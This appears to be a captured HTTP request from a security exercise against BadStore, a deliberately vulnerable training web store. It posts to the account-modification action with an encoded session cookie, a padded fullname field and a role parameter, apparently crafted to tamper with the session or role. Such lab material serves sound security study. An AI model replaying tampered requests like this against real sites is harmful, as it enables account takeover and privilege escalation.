 POST /cgi-bin/badstore.cgi?action=moduser HTTP/1.1
Host: www.badstore.net
Cookie: SSOid=aG9nZWhvZ2VAZ21haWwuY29tOmRkNGIyMWU5ZWY3MWUxMjkxMTgzYTQ2YjkxM2FlNmYyOllVVVVV%0AVVVVVVVVVVVVVVVVVTpV%0A
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 150
Origin: https://www.badstore.net
Referer: https://www.badstore.net/cgi-bin/badstore.cgi?action=myaccount
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
fullname=YUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUU&newemail=hoge&newpasswd=oooo&vnewpasswd=oooo&role=U&email=hogehoge%40gmail.com&DoMods=Change+Account